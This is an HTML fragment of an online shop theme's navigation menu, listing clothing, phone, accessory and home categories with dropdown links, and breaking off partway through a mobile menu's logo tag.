<div class="submenu-box xpc-default-menu "><div class="container">	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4566 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Women&#039;s Fashion" class=" xpc-nav-link  dropdown-item dropdown-toggle" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/electronics-accessories/" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-4566" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Women&#8217;s Fashion</span></a>
	<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-4566" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4585 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Banner One" class=" xpc-nav-link  dropdown-item" target="_self" href="#" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Banner One</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4567 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Dresses" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/furniture/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Dresses</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4568 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Tees" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/health-beauty/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Tees</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4569 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Blouses &amp; Shirts" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/home-lifestyle/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Blouses &amp; Shirts</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4570 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Hoodies &amp; Sweatshirts" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/jewelry-watches/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Hoodies &amp; Sweatshirts</span></a></div>
	</div>
	</div>
	</div>
</div>
	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4571 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Bottoms" class=" xpc-nav-link  dropdown-item dropdown-toggle" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/mens-fashion/" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-4571" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Bottoms</span></a>
	<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-4571" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4604 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Banner 2" class=" xpc-nav-link  dropdown-item" target="_self" href="#" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Banner 2</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4572 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Leggings" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/phone-smartwatch/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Leggings</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4573 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Skirts" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/tv-home-appliances/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Skirts</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4574 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Shorts" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/womens-fashion/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Shorts</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4575 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Jeans" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/sports-outdoors/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Jeans</span></a></div>
	</div>
	</div>
	</div>
</div>
	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4576 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Women&#039;s Underwear" class=" xpc-nav-link  dropdown-item dropdown-toggle" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/automotive-motorbike/" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-4576" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Women&#8217;s Underwear</span></a>
	<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-4576" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4605 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Banner 3" class=" xpc-nav-link  dropdown-item" target="_self" href="#" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Banner 3</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4577 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Bras" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/bags-shoes/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Bras</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4578 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Panties" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/electronics-accessories/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Panties</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4579 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Bra &amp; Brief Sets" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/furniture/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Bra &amp; Brief Sets</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4592 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Shapewear" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/furniture/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Shapewear</span></a></div>
	</div>
	</div>
	</div>
</div>
	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4593 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Weddings &amp; Events" class=" xpc-nav-link  dropdown-item dropdown-toggle" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/health-beauty/" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-4593" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Weddings &amp; Events</span></a>
	<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-4593" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4624 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Banner 4" class=" xpc-nav-link  dropdown-item" target="_self" href="#" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Banner 4</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4594 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Wedding Dresses" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/home-lifestyle/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Wedding Dresses</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4595 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Prom Dresses" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/jewelry-watches/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Prom Dresses</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4596 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Evening Dresses" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/tv-home-appliances/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Evening Dresses</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4597 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Africa Clothing" class=" xpc-nav-link  dropdown-item" target="_self" href="http://Africa%20Clothing" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Africa Clothing</span></a></div>
	</div>
	</div>
	</div>
</div>
</div>
</div>
</div>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4586 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Phone &amp; Smartwatch" class=" xpc-nav-link  nav-link animate-in dropdown-toggle" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/phone-smartwatch/" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-4586" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Phone &amp; Smartwatch </span></a>
<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-4586" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4598 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Mobile Phones" class=" xpc-nav-link  dropdown-item dropdown-toggle" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/sports-outdoors/" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-4598" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Mobile Phones</span></a>
	<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-4598" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4599 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Android Phone" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/automotive-motorbike/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Android Phone</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4600 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="keypad phone" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/bags-shoes/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">keypad phone</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4601 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="5G phone" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/electronics-accessories/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">5G phone</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4602 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Feature Phone" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/furniture/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Feature Phone</span></a></div>
	</div>
	</div>
	</div>
</div>
	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4603 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Smart Watch" class=" xpc-nav-link  dropdown-item dropdown-toggle" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/health-beauty/" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-4603" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Smart Watch</span></a>
	<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-4603" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4613 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Men’s Smart Watch" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/mens-fashion/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Men’s Smart Watch</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4611 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Women’s Smart Watch" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/home-lifestyle/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Women’s Smart Watch</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4612 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Smart Watch Charger" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/jewelry-watches/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Smart Watch Charger</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4614 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Hot Brand" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/pendant-light/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Hot Brand</span></a></div>
	</div>
	</div>
	</div>
</div>
	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4615 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Cases &amp; Covers" class=" xpc-nav-link  dropdown-item dropdown-toggle" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/phone-smartwatch/" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-4615" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Cases &amp; Covers</span></a>
	<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-4615" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4616 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Phone Cases" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/tv-home-appliances/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Phone Cases</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4617 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Phone Cover" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/womens-fashion/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Phone Cover</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4618 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Watch cover" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/sports-outdoors/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Watch cover</span></a></div>
	</div>
	</div>
	</div>
</div>
	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4619 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Accessories" class=" xpc-nav-link  dropdown-item dropdown-toggle" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/automotive-motorbike/" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-4619" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Accessories</span></a>
	<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-4619" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4620 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Cables" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/bags-shoes/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Cables</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4622 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Power Bank" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/furniture/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Power Bank</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4623 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Screen Protectors" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/health-beauty/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Screen Protectors</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4621 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Chargers" class=" xpc-nav-link  dropdown-item" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/electronics-accessories/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Chargers</span></a></div>
	</div>
	</div>
	</div>
</div>
</div>
</div>
</div>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4587 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Home Decor" class=" xpc-nav-link  nav-link animate-in dropdown-toggle" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/home-lifestyle/" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-4587" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Home Decor </span></a>
<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-4587" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4625 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Home Decor Widget" class=" xpc-nav-link  dropdown-item" target="_self" href="#" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Home Decor Widget</span></a></div>
</div>
</div>
</div>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4588 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Furniture" class=" xpc-nav-link  nav-link animate-in" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/furniture/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Furniture </span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4589 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Pendant Light" class=" xpc-nav-link  nav-link animate-in" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/pendant-light/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Pendant Light </span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4590 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Sports &amp; Outdoors" class=" xpc-nav-link  nav-link animate-in" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/sports-outdoors/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Sports &amp; Outdoors </span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4591 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Bags &amp; Shoes" class=" xpc-nav-link  nav-link animate-in" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/bags-shoes/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Bags &amp; Shoes </span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4607 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Electronics Accessories" class=" xpc-nav-link  nav-link animate-in" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/home-lifestyle/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Electronics Accessories </span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4608 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Jewelry &amp; Watches" class=" xpc-nav-link  nav-link animate-in" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/jewelry-watches/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Jewelry &amp; Watches </span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4609 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Health &amp; Beauty" class=" xpc-nav-link  nav-link animate-in" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/sports-outdoors/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Health &amp; Beauty </span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4606 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Automotive &amp; Motorbike" class=" xpc-nav-link  nav-link animate-in" target="_self" href="https://nikstore.ecom.themepreview.xyz/home01/product-category/automotive-motorbike/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Automotive &amp; Motorbike </span></a></li>
</ul></div>

</div>            </nav>

           </div>
       </div>
          
           		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-017e11c e-con-full e-flex e-con e-child" data-id="017e11c" data-element_type="container">
				<div class="elementor-element elementor-element-0283af2 elementor-widget__width-initial elementor-widget elementor-widget-nikstore_main_nav_box" data-id="0283af2" data-element_type="widget" data-widget_type="nikstore_main_nav_box.default">
				<div class="elementor-widget-container">
			           <nav class="nikstore-elementor-nav">
             <div class="block lg:hidden">
    <div class="nikstore-mobile-menu d-block d-customL-none">

        <nav class="mobile--nav-menu nikstore-accordion-box">

            <div class="nikstore-nav-logo-popover">
                <div class="nikstore-site-branding">

                                            <a href="https://cricketkingdom.co.uk/"><img src="https://cricketkingdom.co.uk/wp-content/uploads/2023/03/cricket-kingdom-logo.png"
